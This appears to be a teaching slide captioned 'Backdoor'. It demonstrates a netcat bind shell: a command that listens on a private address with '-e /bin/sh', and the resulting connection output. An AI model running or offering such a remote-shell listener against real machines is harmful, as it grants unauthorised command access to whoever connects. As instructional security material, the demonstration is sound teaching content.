 Backdoor By routing netcat s standard output to a command interpreter, we create a remote shell cmblap:/usr/local/src/netcat-0.7.1/src #./netcat -l -n -v -s 192.168.18.8 -p 1234 -e /bin/sh Connection from 192.168.18.1:4289 cmblap:/usr/local/src/netcat-0.7.1/src # I had to dl and build to enable the -e switch Cannot pass parameters to program